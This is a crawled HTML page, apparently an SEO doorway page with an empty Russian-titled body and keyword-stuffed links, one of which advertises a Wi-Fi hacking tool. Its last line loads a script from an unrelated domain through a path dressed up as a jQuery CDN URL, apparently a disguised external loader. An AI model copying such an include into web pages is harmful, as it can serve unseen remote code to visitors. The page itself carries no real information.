

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://jekohconah.elixir.berlin/ze0mcx-klaviaturu-na-ekran.html
body_size: 1932
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Клавиатуру на экран - jekohconah.elixir.berlin</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">jekohconah.elixir.berlin</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Клавиатуру на экран</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ze0mcx-zayavlenie-na-otprashivanie-s-raboty.html">Заявление на отпрашивание с работы</a></li>
                                <li><a href="ze0mcx-dle-shablon.html">Dle шаблон</a></li>
                                <li><a href="ze0mcx-skachat-besplatno-knigu-hizhina-dyadi-toma-besplatno.html">Скачать бесплатно книгу хижина дяди тома бесплатно</a></li>
                                <li><a href="ze0mcx-blank-spravka-o-plavanii-skachat.html">Бланк справка о плавании скачать</a></li>
                                <li><a href="ze0mcx-skachat-besplatno-programmu-wihack-polnuyu-versiyu.html">Скачать бесплатно программу wihack полную версию</a></li>
                                <li><a href="ze0mcx-kodeks-ob-administrativnyh-pravonarusheniyah-skachat-dlya-android.html">Кодекс об административных правонарушениях скачать для андроид</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ze0mcx-koncert-zemlyane.html">Концерт земляне</a></li>
                                            <li><a href="ze0mcx-angel-vozmezdiya-audiokniga-torrent.html">Ангел возмездия аудиокнига торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ze0mcx-pesni-s-imenem-lena.html">Песни с именем лена</a></li>
                                            <li><a href="ze0mcx-pesnya-nepogoda-plyus-skachat.html">Песня непогода плюс скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ze0mcx-maunt-end-bleyd-vsadniki-kalradii.html">Маунт энд блейд всадники кальрадии</a></li>
                                            <li><a href="ze0mcx-vimirayuch-vidi-tvarin-v-ukra-n-prezentac-ya.html">Вимираючі види тварин в україні презентація</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ze0mcx-raspisanie-elektropoezdov-iz-adlera-do-tuapse.html">Расписание электропоездов из адлера до туапсе</a></li>
                                            <li><a href="ze0mcx-raspisanie-vrachey-polikliniki-5-kaluga.html">Расписание врачей поликлиники 5 калуга</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
